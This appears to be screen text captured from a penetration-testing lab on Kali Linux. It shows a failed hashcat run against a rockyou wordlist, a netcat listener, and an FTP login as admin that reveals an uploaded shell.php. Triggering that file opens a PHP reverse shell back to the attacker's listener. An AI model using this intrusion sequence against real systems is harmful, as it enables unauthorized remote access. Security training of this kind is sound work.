 kali@kali: ~
File Actions Edit View Help
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
* Device #1: Not enough allocatable device memory for this attack.
Started: Tue Feb 25 10:49:10 2025
Stopped: Tue Feb 25 10:49:59 2025
zsh: segmentation fault  hashcat -m 1600 apri.hash /usr/share/wordlists/rockyou.txt.gz
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
^C
Home
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.54.46
Connected to 192.168.54.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.54.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||2090|)
150 Opening connection for /bin/ls.
total 9
-r--r--r--   1 root     root         5495 Feb 25 18:42 shell.php
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.54] from (UNKNOWN) [192.168.54.46] 49157
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌──(kali㉿kali)-[~]
└─$
Kali Linux × 192.168.54.46:242/s × zFTPServer Suite × Apache + PHP < × +
192.168.54.46:242/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0004 403792 {main}( ) ..\shell.php:0
2 0.0021 404840 printit( ) ..\shell.php:86
WARNING: Failed to daemonise. This is quite common and not fatal.
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0004 403792 {main}( ) ..\shell.php:0
2 0.0102 408160 printit( ) ..\shell.php:127
Successfully opened reverse shell to 192.168.49.54:1234
( ! ) Warning: Invalid CRT parameters detected in C:\wamp\www\shell.php on line 145
Call Stack
# Time Memory Function Location
1 0.0004 403792 {main}( ) ..\shell.php:0
2 0.0108 408448 stream_select ( ) ..\shell.php:145
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0004 403792 {main}( ) ..\shell.php:0
2 0.1077 426536 printit( ) ..\shell.php:138
ERROR: Shell process terminated